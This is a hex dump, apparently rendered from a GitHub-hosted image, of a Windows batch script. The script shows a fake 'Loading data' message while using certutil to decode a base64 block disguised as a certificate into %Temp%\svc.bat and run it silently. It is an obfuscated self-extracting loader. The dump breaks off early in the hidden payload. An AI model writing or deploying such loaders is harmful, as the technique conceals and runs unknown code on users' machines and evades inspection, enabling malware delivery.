 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF FE 26 63 6C 73 0D 0A 40 65 63 68 6F 20 6F 66 ÿþ&cls..@echo of
00000010 66 20 0D 0A 54 69 74 6C 65 20 25 7E 6E 30 0D 0A f ..Title %~n0..
00000020 4D 6F 64 65 20 36 30 2C 33 20 0D 0A 63 6F 6C 6F Mode 60,3 ..colo
00000030 72 20 30 42 0D 0A 65 63 68 6F 28 0D 0A 65 63 68 r 0B..echo(..ech
00000040 6F 20 20 20 20 20 20 20 20 20 50 6C 65 61 73 65 o         Please
00000050 20 77 61 69 74 2E 2E 2E 20 61 20 77 68 69 6C 65  wait... a while
00000060 20 4C 6F 61 64 69 6E 67 20 64 61 74 61 20 2E 2E  Loading data ..
00000070 2E 2E 0D 0A 43 45 52 54 55 54 49 4C 20 2D 66 20 ....CERTUTIL -f
00000080 2D 64 65 63 6F 64 65 20 22 25 7E 66 30 22 20 22 -decode "%~f0" "
00000090 25 54 65 6D 70 25 5C 73 76 63 2E 62 61 74 22 20 %Temp%\svc.bat"
000000A0 3E 6E 75 6C 20 32 3E 26 31 20 0D 0A 63 6C 73 0D >nul 2>&1 ..cls.
000000B0 0A 22 25 54 65 6D 70 25 5C 73 76 63 2E 62 61 74 ."%Temp%\svc.bat
000000C0 22 0D 0A 45 78 69 74 0D 0A 2D 2D 2D 2D 2D 42 45 "..Exit..-----BE
000000D0 47 49 4E 20 43 45 52 54 49 46 49 43 41 54 45 2D GIN CERTIFICATE-
000000E0 2D 2D 2D 2D 0D 0A 51 47 56 6A 61 47 38 67 62 32 ----..QGVjaG8gb2
000000F0 5A 6D 44 51 70 7A 5A 58 52 73 62 32 4E 68 62 43 ZmDQpzZXRsb2NhbC
00000100 42 46 62 6D 46 69 62 47 56 45 5A 57 78 68 65 57 BFbmFibGVEZWxheW
00000110 56 6B 52 58 68 77 59 57 35 7A 61 57 39 75 44 51 VkRXhwYW5zaW9uDQ
00000120 70 41 63 32 56 30 0D 0A 49 48 42 68 64 47 68 6C pAc2V0..IHBhdGhl
00000130 63 7A 30 6C 66 6D 52 77 4D 41 30 4B 63 48 56 7A cz0lfmRwMA0KcHVz
00000140 61 47 51 67 4A 58 42 68 64 47 68 6C 63 79 55 4E aGQgJXBhdGhlcyUN
00000150 43 6E 4E 6C 64 43 42 68 50 53 56 2B 62 6E 67 77 CnNldCBhPSV+bngw
00000160 44 51 70 7A 5A 58 51 67 0D 0A 59 6A 30 6C 59 54 DQpzZXQg..Yj0lYT
00000170 6F 67 50 56 38 6C 44 51 70 6A 5A 43 41 6C 64 47 ogPV8lDQpjZCAldG